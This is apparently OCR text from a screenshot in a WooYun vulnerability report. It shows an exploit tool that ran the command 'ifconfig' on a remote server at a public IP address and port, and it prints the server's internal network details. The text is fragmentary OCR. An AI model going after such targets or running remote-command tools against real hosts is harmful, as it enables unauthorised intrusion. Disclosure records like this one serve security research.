 目标地址 http://61.191.45.80:901/server/system/main 检测漏
执行命令 ifconfig 执行命
状态区
运行结果：
eth0 Link encap:Ethernet HWaddr 00:50:56:84:37:C4
inet addr:172.16.36.132 Bcast:172.16.36.159
Mask:255.255.255.224
inet6 addr: fe80::250:56ff:fe84:37c4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:17237169 errors:0 dropped:0 overruns:0 frame:0
TX packets:17589325 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11276403255 (10.5 GiB) TX bytes:13384102973 (12.4
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org